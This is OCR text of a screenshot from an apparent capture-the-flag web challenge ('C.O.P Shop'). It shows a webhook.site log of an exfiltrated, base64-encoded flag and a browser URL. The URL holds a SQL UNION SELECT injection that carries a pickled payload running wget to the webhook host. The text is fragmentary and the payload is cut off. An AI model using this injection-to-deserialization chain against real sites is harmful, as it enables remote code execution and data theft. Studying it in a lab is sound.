 webhook.site/#!/cdf3f8e3-8751-41a2-91ec-40ca7a9a8679/10c8a21d-5d4d-4ba2-8559-5c02c70a89a5/1
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit New Login Upgrade
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (1/500) Newest First
Search Query
GET #1eecb 144.126.230.162
06/08/2023 5:34:04 PM
Request Details Permalink Raw content Export as
GET https://webhook.site/cdf3f8e3-8751-41a2-91ec-40ca7a9a8679/SFRCe24wX20wcmVfcDFj
a2wzX3ByMHBhZ2FuZGFfNHV9Cg==
Host 144.126.230.162 whois
Date 06/08/2023 5:34:04 PM (a few seconds ago)
Size 0 bytes
ID 1eecb9d5-0957-4a22-a202-4d143df41d07
Files
Headers
connection close
user-agent Wget
host webhook.site
content-length
content-type
kali-linux (Snapshot 2) [Running] - Oracle VM VirtualBox
1 2 3 4 16:34
C.O.P Shop
144.126.230.162:31693/view/' UNION SELECT 'gASVcQAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjFZ3Z2V0IGh0dHBzOi8vd2ViaG9vay5zaXRlL2NkZjNmOGUzLTg3N
C.O.P Merch Shop
£
...